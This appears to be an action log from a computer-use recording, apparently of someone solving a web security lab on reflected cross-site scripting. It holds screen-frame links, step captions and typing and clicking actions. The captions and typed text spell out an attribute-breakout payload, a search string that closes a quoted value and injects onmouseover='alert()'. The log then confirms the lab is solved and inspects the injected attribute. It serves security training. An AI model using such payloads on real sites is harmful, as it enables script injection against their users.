
Submit the search z3nsh3ll" onmouseover='alert()' to break out of the value attribute
type("\"")

type("onmouseover")

type("='a")

type("lert()")

left_click(577, 470)

Confirm the lab shows the Solved banner after the payload search
left_click(581, 469)

mouse_move(172, 359)

mouse_move(169, 402)

mouse_move(508, 623)

Inspect the search input to see the injected onmouseover="alert()" attribute
left_click(524, 617)

Load the copied payload search URL in a new tab, then open another blank tab
left_click(521, 55)
